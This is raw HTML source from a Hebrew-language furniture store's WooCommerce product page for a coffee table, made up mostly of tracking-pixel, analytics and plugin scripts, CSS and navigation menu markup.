<script type="text/javascript" src="https://www.vastu.co.il/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.vastu.co.il/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.vastu.co.il/wp-content/plugins/pixelyoursite/dist/scripts/jquery.bind-first-0.2.3.min.js" id="jquery-bind-first-js"></script>
<script type="text/javascript" src="https://www.vastu.co.il/wp-content/plugins/pixelyoursite/dist/scripts/js.cookie-2.1.3.min.js" id="js-cookie-pys-js"></script>
<script type="text/javascript" id="pys-js-extra">
/* <![CDATA[ */
var pysOptions = {"staticEvents":{"facebook":{"woo_view_content":[{"delay":0,"type":"static","name":"ViewContent","pixelIds":["356149673485584"],"eventID":"2d9b6bd3-00e4-4e39-8183-dd15bf1703b3","params":{"content_ids":["12539"],"content_type":"product","content_name":"\u05e9\u05d5\u05dc\u05d7\u05df \u05e7\u05e4\u05d4 Dagna","category_name":"\u05e8\u05d4\u05d9\u05d8\u05d9\u05dd \u05dc\u05d1\u05d9\u05ea","value":2100,"currency":"ILS","contents":[{"id":"12539","quantity":1}],"product_price":2100,"page_title":"\u05e9\u05d5\u05dc\u05d7\u05df \u05e7\u05e4\u05d4 Dagna","post_type":"product","post_id":12539,"plugin":"PixelYourSite","user_role":"guest","event_url":"www.vastu.co.il\/product\/%D7%A9%D7%95%D7%9C%D7%97%D7%9F-%D7%A7%D7%A4%D7%94-dagna\/"},"e_id":"woo_view_content","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}],"init_event":[{"delay":0,"type":"static","name":"PageView","pixelIds":["356149673485584"],"eventID":"6538c226-1a4b-49ba-b355-b755bc9ad5f8","params":{"page_title":"\u05e9\u05d5\u05dc\u05d7\u05df \u05e7\u05e4\u05d4 Dagna","post_type":"product","post_id":12539,"plugin":"PixelYourSite","user_role":"guest","event_url":"www.vastu.co.il\/product\/%D7%A9%D7%95%D7%9C%D7%97%D7%9F-%D7%A7%D7%A4%D7%94-dagna\/"},"e_id":"init_event","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}]}},"dynamicEvents":{"automatic_event_form":{"facebook":{"delay":0,"type":"dyn","name":"Form","pixelIds":["356149673485584"],"eventID":"2ce159e9-38a7-4cd9-840f-942db11ad86c","params":{"page_title":"\u05e9\u05d5\u05dc\u05d7\u05df \u05e7\u05e4\u05d4 Dagna","post_type":"product","post_id":12539,"plugin":"PixelYourSite","user_role":"guest","event_url":"www.vastu.co.il\/product\/%D7%A9%D7%95%D7%9C%D7%97%D7%9F-%D7%A7%D7%A4%D7%94-dagna\/"},"e_id":"automatic_event_form","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}},"automatic_event_download":{"facebook":{"delay":0,"type":"dyn","name":"Download","extensions":["","doc","exe","js","pdf","ppt","tgz","zip","xls"],"pixelIds":["356149673485584"],"eventID":"426af5b3-801b-422b-96d9-a1aa0e6cd9d2","params":{"page_title":"\u05e9\u05d5\u05dc\u05d7\u05df \u05e7\u05e4\u05d4 Dagna","post_type":"product","post_id":12539,"plugin":"PixelYourSite","user_role":"guest","event_url":"www.vastu.co.il\/product\/%D7%A9%D7%95%D7%9C%D7%97%D7%9F-%D7%A7%D7%A4%D7%94-dagna\/"},"e_id":"automatic_event_download","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}},"automatic_event_comment":{"facebook":{"delay":0,"type":"dyn","name":"Comment","pixelIds":["356149673485584"],"eventID":"f23a7077-9227-4083-8283-f7c098f88b25","params":{"page_title":"\u05e9\u05d5\u05dc\u05d7\u05df \u05e7\u05e4\u05d4 Dagna","post_type":"product","post_id":12539,"plugin":"PixelYourSite","user_role":"guest","event_url":"www.vastu.co.il\/product\/%D7%A9%D7%95%D7%9C%D7%97%D7%9F-%D7%A7%D7%A4%D7%94-dagna\/"},"e_id":"automatic_event_comment","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}}},"triggerEvents":[],"triggerEventTypes":[],"facebook":{"pixelIds":["356149673485584"],"advancedMatching":{"external_id":"bdcfcbeabecdbdacefbcdcce"},"advancedMatchingEnabled":true,"removeMetadata":false,"contentParams":{"post_type":"product","post_id":12539,"content_name":"\u05e9\u05d5\u05dc\u05d7\u05df \u05e7\u05e4\u05d4 Dagna","categories":"\u05e8\u05d4\u05d9\u05d8\u05d9\u05dd \u05dc\u05d1\u05d9\u05ea","tags":""},"commentEventEnabled":true,"wooVariableAsSimple":false,"downloadEnabled":true,"formEventEnabled":true,"serverApiEnabled":true,"wooCRSendFromServer":false,"send_external_id":null,"fbp":"fb.1.1768519830.5558833097","fbc":""},"debug":"","siteUrl":"https:\/\/www.vastu.co.il","ajaxUrl":"https:\/\/www.vastu.co.il\/wp-admin\/admin-ajax.php","ajax_event":"fa509fb698","enable_remove_download_url_param":"1","cookie_duration":"7","last_visit_duration":"60","enable_success_send_form":"","ajaxForServerEvent":"1","send_external_id":"1","external_id_expire":"180","google_consent_mode":"1","gdpr":{"ajax_enabled":false,"all_disabled_by_api":false,"facebook_disabled_by_api":false,"analytics_disabled_by_api":false,"google_ads_disabled_by_api":false,"pinterest_disabled_by_api":false,"bing_disabled_by_api":false,"externalID_disabled_by_api":false,"facebook_prior_consent_enabled":true,"analytics_prior_consent_enabled":true,"google_ads_prior_consent_enabled":null,"pinterest_prior_consent_enabled":true,"bing_prior_consent_enabled":true,"cookiebot_integration_enabled":false,"cookiebot_facebook_consent_category":"marketing","cookiebot_analytics_consent_category":"statistics","cookiebot_tiktok_consent_category":"marketing","cookiebot_google_ads_consent_category":null,"cookiebot_pinterest_consent_category":"marketing","cookiebot_bing_consent_category":"marketing","consent_magic_integration_enabled":false,"real_cookie_banner_integration_enabled":false,"cookie_notice_integration_enabled":false,"cookie_law_info_integration_enabled":false,"analytics_storage":{"enabled":true,"value":"granted","filter":false},"ad_storage":{"enabled":true,"value":"granted","filter":false},"ad_user_data":{"enabled":true,"value":"granted","filter":false},"ad_personalization":{"enabled":true,"value":"granted","filter":false}},"cookie":{"disabled_all_cookie":false,"disabled_start_session_cookie":false,"disabled_advanced_form_data_cookie":false,"disabled_landing_page_cookie":false,"disabled_first_visit_cookie":false,"disabled_trafficsource_cookie":false,"disabled_utmTerms_cookie":false,"disabled_utmId_cookie":false},"tracking_analytics":{"TrafficSource":"direct","TrafficLanding":"undefined","TrafficUtms":[],"TrafficUtmsId":[]},"woo":{"enabled":true,"enabled_save_data_to_orders":true,"addToCartOnButtonEnabled":true,"addToCartOnButtonValueEnabled":true,"addToCartOnButtonValueOption":"price","singleProductId":12539,"removeFromCartSelector":"form.woocommerce-cart-form .remove","addToCartCatchMethod":"add_cart_hook","is_order_received_page":false,"containOrderId":false},"edd":{"enabled":false}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.vastu.co.il/wp-content/plugins/pixelyoursite/dist/scripts/public.js" id="pys-js"></script>
<script type="text/javascript" src="https://www.vastu.co.il/wp-includes/js/underscore.min.js" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.vastu.co.il/wp-includes/js/wp-util.min.js" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"\u05dc\u05d0 \u05e0\u05de\u05e6\u05d0\u05d5 \u05de\u05d5\u05e6\u05e8\u05d9\u05dd \u05d4\u05e2\u05d5\u05e0\u05d9\u05dd \u05e2\u05dc \u05d4\u05d1\u05d7\u05d9\u05e8\u05d4 \u05e9\u05dc\u05da. \u05e0\u05d0 \u05dc\u05d1\u05d7\u05d5\u05e8 \u05e7\u05d5\u05de\u05d1\u05d9\u05e0\u05e6\u05d9\u05d4 \u05d0\u05d7\u05e8\u05ea.","i18n_make_a_selection_text":"\u05d1\u05d7\u05e8 \u05d0\u05ea \u05d0\u05e4\u05e9\u05e8\u05d5\u05ea \u05d4\u05de\u05d5\u05e6\u05e8 \u05d4\u05de\u05ea\u05d0\u05d9\u05de\u05d4 \u05dc\u05e4\u05e0\u05d9 \u05d4\u05d4\u05d5\u05e1\u05e4\u05d4 \u05dc\u05e1\u05dc \u05d4\u05e7\u05e0\u05d9\u05d5\u05ea","i18n_unavailable_text":"\u05de\u05d5\u05e6\u05e8 \u05d6\u05d4 \u05d0\u05d9\u05e0\u05d5 \u05d6\u05de\u05d9\u05df \u05db\u05e8\u05d2\u05e2. \u05e0\u05d0 \u05dc\u05d1\u05d7\u05d5\u05e8 \u05e9\u05d9\u05dc\u05d5\u05d1 \u05d0\u05d7\u05e8."};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.vastu.co.il/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.vastu.co.il/wp-content/themes/salient-child/custom.js" id="customjs-js"></script>
<script type="text/javascript" id="wp-disable-css-lazy-load-js-extra">
/* <![CDATA[ */
var WpDisableAsyncLinks = {"wp-disable-font-awesome":"https:\/\/www.vastu.co.il\/wp-content\/plugins\/post-carousel-slider-for-visual-composer\/\/css\/css\/font-awesome.min.css","wp-disable-google-fonts":"https:\/\/fonts.googleapis.com\/css?family=Open+Sans:300,400,600,700|Miriam+Libre:400,700&subset=latin,latin-ext"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.vastu.co.il/wp-content/plugins/wp-disable/js/css-lazy-load.min.js" id="wp-disable-css-lazy-load-js"></script>
<link rel="alternate" type="application/json+oembed" href="https://www.vastu.co.il/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.vastu.co.il%2Fproduct%2F%25d7%25a9%25d7%2595%25d7%259c%25d7%2597%25d7%259f-%25d7%25a7%25d7%25a4%25d7%2594-dagna%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.vastu.co.il/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.vastu.co.il%2Fproduct%2F%25d7%25a9%25d7%2595%25d7%259c%25d7%2597%25d7%259f-%25d7%25a7%25d7%25a4%25d7%2594-dagna%2F&#038;format=xml" />
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-LCJ1YD1BTH"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-LCJ1YD1BTH');
</script>

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-586ZNNK');</script>
<!-- End Google Tag Manager -->

<!-- Tiktok Pixel -->
<script>
!function (w, d, t) {
  w.TiktokAnalyticsObject=t;var ttq=w[t]=w[t]||[];ttq.methods=["page","track","identify","instances","debug","on","off","once","ready","alias","group","enableCookie","disableCookie"],ttq.setAndDefer=function(t,e){t[e]=function(){t.push([e].concat(Array.prototype.slice.call(arguments,0)))}};for(var i=0;i<ttq.methods.length;i++)ttq.setAndDefer(ttq,ttq.methods[i]);ttq.instance=function(t){for(var e=ttq._i[t]||[],n=0;n<ttq.methods.length;n++)ttq.setAndDefer(e,ttq.methods[n]);return e},ttq.load=function(e,n){var i="https://analytics.tiktok.com/i18n/pixel/events.js";ttq._i=ttq._i||{},ttq._i[e]=[],ttq._i[e]._u=i,ttq._t=ttq._t||{},ttq._t[e]=+new Date,ttq._o=ttq._o||{},ttq._o[e]=n||{};var o=document.createElement("script");o.type="text/javascript",o.async=!0,o.src=i+"?sdkid="+e+"&lib="+t;var a=document.getElementsByTagName("script")[0];a.parentNode.insertBefore(o,a)};

  ttq.load('CFKEMIRC77UCCRP9AJVG');
  ttq.page();
}(window, document, 'ttq');
</script>
<!-- End Tiktok Pixel -->

<meta name="google-site-verification" content="u7pc1dMQRht72banxW57l8KdWPXVfsRNdcDy2hfAo98" />

<script async="" id="msq_pixel_id" type="text/javascript" src="https://s3.eu-central-1.amazonaws.com/maskyoo-cdn/msq_pixel_2023.js?__maskyoo=0723319433&setting_api_key=dad-5b7f8c-e36&__ga4_tid=G-LCJ1YD1BTH"></script>

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-1046056681"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-1046056681', { ' allow_enhanced_conversions':true } ) ;‏
</script><script type="text/javascript">(function(){var e=document.createElement('script');e.async=true;e.defer=true;e.setAttribute("type","text/javascript");e.setAttribute("src","https://my.pluro.ai/unitoolbar.js?lang=en");document.getElementsByTagName("head")[0].appendChild(e);})();</script>				<style>
					.simple-slideout-menu-panel {
						background: #eeeeee;
						max-width: 311px;
						color: #868080 !important;
					}

					.simple-slideout-menu-panel.shadow {
						-webkit-box-shadow: 0 0 15px 0 rgba(0,0,0,0.5);
    					box-shadow: 0 0 15px 0 rgba(0,0,0,0.5);
					}

					.simple-slideout-menu-panel .simple-slideout-menu-close .dashicons:before {
						width:30px;
						height:30px;
						font-size: 30px;
					}

					.simple-slideout-menu-panel .simple-slideout-menu-close {
						color:#000000;
					}

					.simple-slideout-menu-panel .simple-slideout-menu-close:hover {
						color:#bc0909;
					}

					a[data-trigger="simple-slideout"]:not(.simple-slideout-menu-close ) {
						color:#000000 !important;
						text-decoration:none;
					}

					a[data-trigger="simple-slideout"]:hover:not(.simple-slideout-menu-close ) {
						color:#111111 !important;
					}

					a[data-trigger="simple-slideout"]:not(.simple-slideout-menu-close ) .dashicons:before {
						width:24px;
						height:24px;
						font-size: 24px;
					}

					.simple-slideout-menu-panel  ul.slideout-menu  a {
				    	color: #868080;
				    	font-size: 20px;
				    	text-decoration: none;
				    	text-transform: uppercase;
				    	font-weight: 800;
					}

					.simple-slideout-menu-panel  ul.slideout-menu a:hover {
				    	color: #000000;
					}
				</style>
			
<!-- This website runs the Product Feed PRO for WooCommerce by AdTribes.io plugin - version 13.3.2 -->
<link rel="dns-prefetch" href="//maps.googleapis.com" />
<link rel="dns-prefetch" href="//www.google.com" />
<link rel="dns-prefetch" href="//maps.gstatic.com" />
<link rel="dns-prefetch" href="//connect.facebook.net" />
<script type="text/javascript"> var root = document.getElementsByTagName( "html" )[0]; root.setAttribute( "class", "js" ); </script><script type="text/javascript">
    jQuery(document).ready(function ($){

    $("#he_accept").after('<span class="fackcheck"></span>');
    $(".megamenu.category-megamenu .sub-menu").prepend('<li class="mega-menu-heading"><h2>קטלוג הרהיטים</h2></li>');

    $(".woocommerce ul.products li.product .product-wrap > a").prepend('<div class="product-hover-sign"><hr><hr></div>');

    $( '.shipping-desc-block .shipping-button' ).click( function() {
    $( this ).toggleClass( 'show-desc' );
    $( '.shipping-desc-block .shipping-desc.hide-desc' ).slideToggle();
} );

    $( '.shipping-desc-block .close-button' ).click( function(){
    $( '.shipping-desc-block .shipping-desc.hide-desc' ).slideUp();
    $( '.shipping-desc-block .shipping-button' ).removeClass( 'show-desc' );
} );

    $( '.accordion-title' ).click( function(){
    $( this ).siblings( '.accordion-description' ).slideToggle()
    .end().closest( '.accordion-item' ).toggleClass( 'accordion-show' )
    .siblings().find( '.accordion-description' ).slideUp().end().removeClass( 'accordion-show' );
} );
    $(".woocommerce ul.products li.product .product-wrap  a.nectar_quick_view").prepend('<span class="tooltiptext">מבט מהיר</span>');
})
;
</script>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<script id='nitro-telemetry-meta' nitro-exclude>window.NPTelemetryMetadata={missReason: (!window.NITROPACK_STATE ? 'cache not found' : 'hit'),pageType: 'product',isEligibleForOptimization: true,}</script><script id='nitro-generic' nitro-exclude>(()=>{window.NitroPack=window.NitroPack||{coreVersion:"na",isCounted:!1};let e=document.createElement("script");if(e.src="https://nitroscripts.com/IapmrZaJqBuGEAdoZwDiSGEJNWVInMfU",e.async=!0,e.id="nitro-script",document.head.appendChild(e),!window.NitroPack.isCounted){window.NitroPack.isCounted=!0;let t=()=>{navigator.sendBeacon("https://to.getnitropack.com/p",JSON.stringify({siteId:"IapmrZaJqBuGEAdoZwDiSGEJNWVInMfU",url:window.location.href,isOptimized:!!window.IS_NITROPACK,coreVersion:"na",missReason:window.NPTelemetryMetadata?.missReason||"",pageType:window.NPTelemetryMetadata?.pageType||"",isEligibleForOptimization:!!window.NPTelemetryMetadata?.isEligibleForOptimization}))};(()=>{let e=()=>new Promise(e=>{"complete"===document.readyState?e():window.addEventListener("load",e)}),i=()=>new Promise(e=>{document.prerendering?document.addEventListener("prerenderingchange",e,{once:!0}):e()}),a=async()=>{await i(),await e(),t()};a()})(),window.addEventListener("pageshow",e=>{if(e.persisted){let i=document.prerendering||self.performance?.getEntriesByType?.("navigation")[0]?.activationStart>0;"visible"!==document.visibilityState||i||t()}})}})();</script>
		<script>
			var ulp_custom_handlers = {};
			var ulp_cookie_value = "ilovelencha";
			var ulp_onload_popup = "";
			var ulp_onload_mode = "none";
			var ulp_onload_period = "5";
			var ulp_onscroll_popup = "";
			var ulp_onscroll_mode = "none";
			var ulp_onscroll_period = "5";
			var ulp_onexit_popup = "";
			var ulp_onexit_mode = "none";
			var ulp_onexit_period = "5";
			var ulp_onidle_popup = "";
			var ulp_onidle_mode = "none";
			var ulp_onidle_period = "5";
			var ulp_onabd_popup = "";
			var ulp_onabd_mode = "none";
			var ulp_onabd_period = "5";
			var ulp_onload_delay = "5";
			var ulp_onload_close_delay = "0";
			var ulp_onscroll_offset = "600";
			var ulp_onidle_delay = "30";
			var ulp_recaptcha_enable = "off";
			var ulp_content_id = "12539";
		</script><link rel="icon" href="https://www.vastu.co.il/wp-content/uploads/2017/09/sm_logo.png" sizes="32x32" />
<link rel="icon" href="https://www.vastu.co.il/wp-content/uploads/2017/09/sm_logo.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.vastu.co.il/wp-content/uploads/2017/09/sm_logo.png" />
<meta name="msapplication-TileImage" content="https://www.vastu.co.il/wp-content/uploads/2017/09/sm_logo.png" />
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head><body class="rtl product-template-default single single-product postid-12539 theme-salient woocommerce woocommerce-page woocommerce-no-js material wpb-js-composer js-comp-ver-6.9.1 vc_responsive" data-footer-reveal="false" data-footer-reveal-shadow="none" data-header-format="default" data-body-border="off" data-boxed-style="" data-header-breakpoint="1000" data-dropdown-style="minimal" data-cae="easeOutCubic" data-cad="750" data-megamenu-width="contained" data-aie="none" data-ls="fancybox" data-apte="standard" data-hhun="0" data-fancy-form-rcs="default" data-form-style="default" data-form-submit="regular" data-is="minimal" data-button-style="slightly_rounded_shadow" data-user-account-button="false" data-flex-cols="true" data-col-gap="default" data-header-inherit-rc="false" data-header-search="false" data-animated-anchors="true" data-ajax-transitions="false" data-full-width-header="false" data-slide-out-widget-area="true" data-slide-out-widget-area-style="simple" data-user-set-ocm="1" data-loading-animation="none" data-bg-header="false" data-responsive="1" data-ext-responsive="true" data-ext-padding="90" data-header-resize="1" data-header-color="custom" data-transparent-header="false" data-cart="true" data-remove-m-parallax="" data-remove-m-video-bgs="" data-m-animate="0" data-force-header-trans-color="light" data-smooth-scrolling="0" data-permanent-transparent="false" >

	<!--<script>
        !function(f,b,e,v,n,t,s)
        {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
        n.callMethod.apply(n,arguments):n.queue.push(arguments)};
        if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
        n.queue=[];t=b.createElement(e);t.async=!0;
        t.src=v;s=b.getElementsByTagName(e)[0];
        s.parentNode.insertBefore(t,s)}(window, document,'script',
        'https://connect.facebook.net/en_US/fbevents.js');
        fbq('init', '1611686139102114');
        fbq('track', 'Lead');
    </script>-->
	
	<script type="text/javascript">
	 (function(window, document) {

		 if(navigator.userAgent.match(/(Android|iPod|iPhone|iPad|BlackBerry|IEMobile|Opera Mini)/)) {
			 document.body.className += " using-mobile-browser mobile ";
		 }

		 if( !("ontouchstart" in window) ) {

			 var body = document.querySelector("body");
			 var winW = window.innerWidth;
			 var bodyW = body.clientWidth;

			 if (winW > bodyW + 4) {
				 body.setAttribute("style", "--scroll-bar-w: " + (winW - bodyW - 4) + "px");
			 } else {
				 body.setAttribute("style", "--scroll-bar-w: 0px");
			 }
		 }

	 })(window, document);
   </script><!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-586ZNNK"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) --><a href="#ajax-content-wrap" class="nectar-skip-to-content">Skip to main content</a><div class="ocm-effect-wrap"><div class="ocm-effect-wrap-inner">	
	<div id="header-space"  data-header-mobile-fixed='1'></div> 
	
		<div id="header-outer" data-has-menu="true" data-has-buttons="yes" data-header-button_style="default" data-using-pr-menu="false" data-mobile-fixed="1" data-ptnm="false" data-lhe="default" data-user-set-bg="#2c2c2b" data-format="default" data-permanent-transparent="false" data-megamenu-rt="0" data-remove-fixed="0" data-header-resize="1" data-cart="true" data-transparency-option="0" data-box-shadow="large" data-shrink-num="6" data-using-secondary="1" data-using-logo="1" data-logo-height="50" data-m-logo-height="40" data-padding="10" data-full-width="false" data-condense="false" >
		
	
	<div id="header-secondary-outer" class="default" data-mobile="default" data-remove-fixed="0" data-lhe="default" data-secondary-text="true" data-full-width="false" data-mobile-fixed="1" data-permanent-transparent="false" >
		<div class="container">
			<nav>

				<div class="nectar-center-text"><a href="tel:072-3319433">072-3319433</a></div>			            <div id="topbar-widget-area" class="chw-widget-area widget-area" role="complementary">
                <div class="textwidget custom-html-widget">האומנות 20 א.ת. חדש נתניה</div>            </div>
                        
            <div class="top-bar-search">
                <aside id="woocommerce_product_search-1" class="vastu_top_search widget woocommerce widget_product_search">
                <form role="search" method="get" class="search-form" action="https://www.vastu.co.il" data-gtm-form-interact-id="0">
                    <input type="text" class="search-field" placeholder="חפש רהיטים" value="" name="s" title="Search for:" data-gtm-form-interact-field-id="0">
                    <button type="submit" title="חפש רהיטים"><i class="fa fa-search"></i></button>
                    <input type="hidden" name="post_type" value="product">
                </form>
            </aside>
            </div>				
									<ul class="sf-menu">
						<li id="menu-item-32746" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-32746"><a href="https://www.vastu.co.il/%d7%a2%d7%9c-%d7%95%d7%a1%d7%98%d7%95/"><span class="menu-title-text">על וסטו</span></a></li>
<li id="menu-item-32747" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-32747"><a href="https://www.vastu.co.il/%d7%a6%d7%95%d7%a8-%d7%a7%d7%a9%d7%a8/"><span class="menu-title-text">צרו איתנו קשר</span></a></li>
					</ul>
					
			</nav>
		</div>
	</div>
	

<div id="search-outer" class="nectar">
	<div id="search">
		<div class="container">
			 <div id="search-box">
				 <div class="inner-wrap">
					 <div class="col span_12">
						  <form role="search" action="https://www.vastu.co.il/" method="GET">
														 <input type="text" name="s" id="s" value="" aria-label="Search" placeholder="Search" />
							 
						<span>Hit enter to search or ESC to close</span>
												</form>
					</div><!--/span_12-->
				</div><!--/inner-wrap-->
			 </div><!--/search-box-->
			 <div id="close"><a href="#"><span class="screen-reader-text">Close Search</span>
				<span class="close-wrap"> <span class="close-line close-line1"></span> <span class="close-line close-line2"></span> </span>				 </a></div>
		 </div><!--/container-->
	</div><!--/search-->
</div><!--/search-outer-->

<header id="top">
	<div class="container">
		<div class="row">
			<div class="col span_3">
								<a id="logo" href="https://www.vastu.co.il" data-supplied-ml-starting-dark="false" data-supplied-ml-starting="false" data-supplied-ml="false" >
					<img class="stnd skip-lazy default-logo dark-version" width="136" height="65" alt="רהיטי עץ מלא - Vastu" src="https://www.vastu.co.il/wp-content/uploads/2017/10/new_vastu_logo.png" srcset="https://www.vastu.co.il/wp-content/uploads/2017/10/new_vastu_logo.png 1x, https://www.vastu.co.il/wp-content/uploads/2017/10/new_vastu_logo.png 2x" />				</a>
							</div><!--/span_3-->

			<div class="col span_9 col_last">
									<div class="nectar-mobile-only mobile-header"><div class="inner"><div class="nectar-center-text mobile-header-number"><a href="tel:072-3319433">072-3319433</a></div></div></div>
				
						<a id="mobile-cart-link" data-cart-style="dropdown" href="https://www.vastu.co.il/cart/"><i class="icon-salient-cart"></i><div class="cart-wrap"><span>0 </span></div></a>
															<div class="slide-out-widget-area-toggle mobile-icon simple" data-custom-color="false" data-icon-animation="simple-transform">
						<div> <a href="#sidewidgetarea" aria-label="Navigation Menu" aria-expanded="false" class="closed">
							<span class="screen-reader-text">Menu</span><span aria-hidden="true"> <i class="lines-button x2"> <i class="lines"></i> </i> </span>
						</a></div>
					</div>
				
									<nav>
													<ul class="sf-menu">
								<li id="menu-item-32726" class="megamenu columns-4 category-megamenu menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children nectar-regular-menu-item menu-item-32726"><a href="https://www.vastu.co.il/%d7%a7%d7%98%d7%9c%d7%95%d7%92-%d7%a8%d7%94%d7%99%d7%98%d7%99%d7%9d/"><span class="menu-title-text">קטלוג רהיטים</span></a>
<ul class="sub-menu">
	<li id="menu-item-32727" class="menu-item menu-item-type-custom menu-item-object-custom nectar-regular-menu-item menu-item-32727"><a href="https://www.vastu.co.il/product-category/%d7%a4%d7%99%d7%a0%d7%95%d7%aa-%d7%90%d7%95%d7%9b%d7%9c/"><div class="nectar-ext-menu-item style-img-above-text"><div class="image-layer-outer hover-default"><div class="image-layer"></div><div class="color-overlay"></div></div><div class="inner-content"><span class="title inherit-default"><span class="menu-title-text">פינות אוכל</span></span></div></div></a></li>
	<li id="menu-item-34179" class="menu-item menu-item-type-custom menu-item-object-custom nectar-regular-menu-item menu-item-34179"><a href="https://www.vastu.co.il/product-category/%d7%a9%d7%95%d7%9c%d7%97%d7%a0%d7%95%d7%aa-%d7%90%d7%95%d7%9b%d7%9c-he-he-he-he/"><div class="nectar-ext-menu-item style-img-above-text"><div class="image-layer-outer hover-default"><div class="image-layer"></div><div class="color-overlay"></div></div><div class="inner-content"><span class="title inherit-default"><span class="menu-title-text">שולחנות אוכל</span></span></div></div></a></li>
	<li id="menu-item-32735" class="menu-item menu-item-type-custom menu-item-object-custom nectar-regular-menu-item menu-item-32735"><a href="https://www.vastu.co.il/product-category/%d7%9b%d7%a1%d7%90%d7%95%d7%aa/"><div class="nectar-ext-menu-item style-img-above-text"><div class="image-layer-outer hover-default"><div class="image-layer"></div><div class="color-overlay"></div></div><div class="inner-content"><span class="title inherit-default"><span class="menu-title-text">כסאות</span></span></div></div></a></li>
	<li id="menu-item-32738" class="menu-item menu-item-type-custom menu-item-object-custom nectar-regular-menu-item menu-item-32738"><a href="https://www.vastu.co.il/product-category/%d7%9e%d7%91%d7%a6%d7%a2%d7%99%d7%9d/"><div class="nectar-ext-menu-item style-img-above-text"><div class="image-layer-outer hover-default"><div class="image-layer"></div><div class="color-overlay"></div></div><div class="inner-content"><span class="title inherit-default"><span class="menu-title-text">מבצעים</span></span></div></div></a></li>
	<li id="menu-item-32742" class="menu-item menu-item-type-custom menu-item-object-custom nectar-regular-menu-item menu-item-32742"><a href="https://www.vastu.co.il/product-category/%d7%97%d7%93%d7%a9/"><div class="nectar-ext-menu-item style-img-above-text"><div class="image-layer-outer hover-default"><div class="image-layer"></div><div class="color-overlay"></div></div><div class="inner-content"><span class="title inherit-default"><span class="menu-title-text">חדש</span></span></div></div></a></li>
	<li id="menu-item-32740" class="menu-item menu-item-type-custom menu-item-object-custom nectar-regular-menu-item menu-item-32740"><a href="https://www.vastu.co.il/product-category/%d7%a1%d7%9c%d7%95%d7%a0%d7%99%d7%9d-3/"><div class="nectar-ext-menu-item style-img-above-text"><div class="image-layer-outer hover-default"><div class="image-layer"></div><div class="color-overlay"></div></div><div class="inner-content"><span class="title inherit-default"><span class="menu-title-text">סלונים</span></span></div></div></a></li>
	<li id="menu-item-34184" class="menu-item menu-item-type-custom menu-item-object-custom nectar-regular-menu-item menu-item-34184"><a href="https://www.vastu.co.il/product-category/%d7%a1%d7%a4%d7%94-%d7%a4%d7%99%d7%a0%d7%aa%d7%99%d7%aa-he-he/"><div class="nectar-ext-menu-item style-img-above-text"><div class="image-layer-outer hover-default"><div class="image-layer"></div><div class="color-overlay"></div></div><div class="inner-content"><span class="title inherit-default"><span class="menu-title-text">ספות</span></span></div></div></a></li>
